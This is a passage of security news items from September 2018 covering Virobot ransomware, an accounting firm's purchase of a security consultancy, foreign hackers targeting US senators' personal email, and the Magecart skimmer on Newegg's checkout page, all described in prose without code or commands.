“Virobot also has a keylogging feature and connects back to its C&C server to send logged key strokes from an infected machine. Once connected to the C&C, it may download files – possibly another malware binary – and execute it using PowerShell.” reads the analysis published by Trend Micro.
The malware uses the infected machine’s Microsoft Outlook to implements the spam botnet capability and spread to the user’s contact list. Virobot will send to the victim’s contacts a copy of itself or a malicious file downloaded from its C&C server.
The Virobot malware is able to encrypt files after the successful connection with the C&C server, but at the time of writing the Command and Control infrastructure was taken down.
“Individuals and enterprises should use a multi-layered approach to mitigate the risks brought by threats like ransomware,” concludes Trend Micro.
Accounting Firm Moss Adams Acquires Cybersecurity Firm AsTech
22.9.2018 securityweek IT
Moss Adams (an accounting firm founded 105 years ago) has merged in AsTech Consulting (a cyber risk management firm founded 21 years ago). Moss Adams is the thirteenth largest tax company in the U.S., and the leading firm on the West Coast. AsTech is a successful West Coast tech firm that counts the nation's third largest bank among its clients.
Terms of the arrangement have not been disclosed. However, 13 Astech staff will be joining Moss Adams, and AsTech founder Greg Reber becomes a partner in the accountancy firm.
The advantages of the acquisition are clear for both firms. AsTech is introduced to a wide range of important Moss Adams clients, while Moss Adams can improve the cybersecurity offerings to its clients and prospects. The combination of accounting and security advice is a well-established service -- consider America's largest tax firm, PwC.
"Accounting firms are in a trusted position with their clients," Reber told SecurityWeek, "many times acting as an extension of them. This means that they have access to very sensitive financial information and plans. The same can be said for cybersecurity consulting firms. We have very sensitive information regarding a firm's security vulnerabilities and plans to remediate over a certain time period in which they are quite exposed."
Eric Miles, partner in charge of the Moss Adams advisory services practice, said, "We recognize that our clients have a growing need for help with cybersecurity. The high-caliber technical expertise at AsTech will be a critical facet in safeguarding our clients' information technology."
It is natural, continued Reber, "that the clients of accounting firms are asking for cybersecurity assistance from their ëtrusted partner'. We see many of the accounting firms offering these services now, and I believe that this trend will continue. In Moss Adams' case, they have developed a cybersecurity practice over the past couple of years, and are expanding that offering with the addition of AsTech's application security expertise."
The combination provides AsTech with access to existing Moss Adams infrastructure, resources and client relationships, allowing AsTech to grow its own client base. For Moss Adams, it doubles the practice's current security headcount with specialist application security expertise. Both sides believe the arrangement provides a strong growth opportunity their cybersecurity consulting capabilities.
Moss Adams was founded in 1913, and is headquartered in Seattle. It has more than 2,900 staff, and offices in Washington, Oregon, California, Arizona, New Mexico, Kansas, Colorado, and Texas. It offers accounting, consulting, wealth management, assurance, and tax -- and now specialist cybersecurity -- services.
Astech Consulting, based in San Francisco, California, was founded by Greg Reber in 1997. In October 2017, it offered a $1 million guarantee for its Qualys Managed Services offering. Its chief security strategist told SecurityWeek at the time, "We first did it with a security program we call Paragon which is specifically for application security: code review and vulnerability analysis and help with remediation, and we ensure that you will not be breached with a $5 million guarantee."
Lawmaker: US Senate, Staff Targeted by State-Backed Hackers
22.9.2018 securityweek BigBrothers
Foreign government hackers continue to target the personal email accounts of U.S. senators and their aides — and the Senate’s security office has refused to defend them, a lawmaker says.
Sen. Ron Wyden, an Oregon Democrat, said in a Wednesday letter to Senate leaders that his office discovered that “at least one major technology company” has warned an unspecified number of senators and aides that their personal email accounts were “targeted by foreign government hackers.” Similar methods were employed by Russian military agents who leaked the contents of private email inboxes to influence the 2016 elections.
Wyden did not specify the timing of the notifications, but a Senate staffer said they occurred “in the last few weeks or months.” The aide spoke on condition of anonymity because he was not authorized to discuss the issue publicly.
But the senator said the Office of the Sergeant at Arms, which oversees Senate security, informed legislators and staffers that it has no authority to help secure personal, rather than official, accounts.
“This must change,” Wyden wrote in the letter. “The November election grows ever closer, Russia continues its attacks on our democracy, and the Senate simply does not have the luxury of further delays.” A spokeswoman for the security office said it would have no comment.
Wyden has proposed legislation that would allow the security office to offer digital protection for personal accounts and devices, the same way it does with official ones. His letter did not provide additional details of the attempts to pry into the lawmakers’ digital lives, including whether lawmakers of both parties are still being targeted.
Google and Microsoft, which offer popular private email accounts, declined to comment.
The Wyden letter cites previous Associated Press reporting on the Russian hacking group known as Fancy Bear and how it targeted the personal accounts of congressional aides between 2015 and 2016. The group’s prolific cyberspying targeted the Gmail accounts of current and former Senate staffers, including Robert Zarate, now national security adviser to Florida Sen. Marco Rubio, and Jason Thielman, chief of staff to Montana Sen. Steve Daines, the AP found.
The same group also spent the second half of 2017 laying digital traps intended to look like portals where Senate officials enter their work email credentials, the Tokyo-based cybersecurity firm TrendMicro has reported.
Microsoft seized some of those traps, and in September 2017 apparently thwarted an attempt to steal login credentials of a policy aide to Missouri Sen. Claire McCaskill , the Daily Beast discovered in July. Last month, Microsoft made news again when it seized several internet domains linked to Fancy Bear , including two apparently aimed at conservative think tanks in Washington.
Such incidents “only scratch the surface” of advanced cyberthreats faced by U.S. officials in the administration and Congress, according to Thomas Rid, a cybersecurity expert at Johns Hopkins University. Rid made the statement in a letter to Wyden last week .
“The personal accounts of senators and their staff are high-value, low-hanging targets,” Rid wrote. “No rules, no regulations, no funding streams, no mandatory training, no systematic security support is available to secure these resources.”
Attempts to breach such accounts were a major feature of the yearlong AP investigation into Fancy Bear that identified hundreds of senior officials and politicians — including former secretaries of state, top generals and intelligence chiefs — whose Gmail accounts were targeted.
The Kremlin is by no means the only source of worry, said Matt Tait, a University of Texas cybersecurity fellow and former British intelligence official.
“There are lots of countries that are interested in what legislators are thinking, what they’re doing, how to influence them, and it’s not just for purposes of dumping their information online,” Tait said.
In an April 12 letter released by Wyden’s office, Adm. Michael Rogers — then director of the National Security Agency — acknowledged that personal accounts of senior government officials “remain prime targets for exploitation” and said that officials at the NSA and Department for Homeland Security were discussing ways to better protect them. The NSA and DHS declined to offer further details.
Guarding personal accounts is a complex, many-layered challenge.
Rid believes tech companies have a sudden responsibility to nudge high-profile political targets into better digital hygiene. He said he did not believe much as been done, although Facebook announced a pilot program Monday to help political campaigns protect their accounts, including monitoring for potential hacking threats for those that sign up.
Boosting protection in the Senate could begin with the distribution of small chip-based security devices such as the YubiKey, which are already used in many secure corporate and government environments, Tait said. Such keys supplement passwords to authenticate legitimate users, potentially frustrating distant hackers.
Cybersecurity experts also recommend them for high-value cyber-espionage targets including human rights workers and journalists.
“In an ideal world, the Sergeant at Arms could just have a pile of YubiKeys,” said Tait. “When legislators or staff come in they can (get) a quick cybersecurity briefing and pick up a couple of these for their personal accounts and their official accounts.”
Card Data-Scraping Magecart Code Found on Newegg
22.9.2018 securityweek Incindent
North American tech-focused e-retailer Newegg appears to be the latest e-commerce website to have been found infected with the Magecart credit card data-scraping code.
Magecart attacks aren’t new, and RiskIQ has been tracking them since 2015, but a flurry of recent incidents has revealed a widespread infection campaign that potentially impacted hundreds of e-commerce websites.
Following the discovery of the malicious code on Ticketmaster UK in June 2018, recent reports revealed the compromise of British Airways and the presence of the information-stealing code in Feedify, a customer engagement service that serves over 4,000 customers worldwide.
Now, RiskIQ and Volexity reveal that Newegg also fell victim to the Magecart actors. The compromise, however, appears to have preceded the British Airways attack: it started on August 14, one week before the attack on the airline’s website.
The malicious code, Volexity explains, was injected into a page on secure.newegg.com, which is presented during the checkout process at Newegg and would appear once, when moving to the Billing Information page during checking out.
“The skimmer was put on the payment processing page itself, not in a script, so it would not show unless the payment page was hit. Hitting that page means a customer went through the first two steps—they would not be able to hit the checkout page without putting anything in a cart and entered a validated address,” RiskIQ says.
The page would collect form data and send it to the attackers over SSL/TLS via the domain neweggstats.com. The domain, the Volexity and RiskIQ security researchers discovered, was registered on August 13, just one day before the attack started, and used a SSL certificate issued by Comodo.
The JavaScript code used in this attack, which stayed on Newegg for over a month, was very similar to that used in the British Airways incident. It was tailored for the Newegg website, packed nearly identical functionality, but contained only 8 lines of code.
The skimmer, RiskIQ’s security researchers reveal, was designed to target both desktop and mobile customers, the same as the code used in the British Airways hack did.
“A key date in the Magecart attacks against Newegg come from the registration data of the neweggstats.com domain. The domain was registered on August 13, 2018 at approximately 16:36 UTC via Namecheap. This indicates the attackers had likely already compromised the Newegg website and were preparing to launch attacks,” Volexity notes.
The malicious domain, RiskIQ reveals, initially pointed to a standard parking host, but the actors changed it to 217.23.4.11 a day later. The IP address is associated with a Magecart drop server that receives skimmed credit card information.
“The attack on Newegg shows that while third parties have been a problem for websites—as in the case of the Ticketmaster breach—self-hosted scripts help attackers move and evolve, in this case changing the actual payment processing pages to place their skimmer,” RiskIQ concludes.
Contacted by SecurityWeek, Comodo confirmed that it issued the certificate for neweggstats.com on August 13, and also revealed that it had already revoked it. The company said it followed all industry standards and Baseline Requirements from the CA/Browser Forum when issuing the certificate.
SecurityWeek has contacted Newegg for a comment on the incident and will update the article as soon as a reply arrives.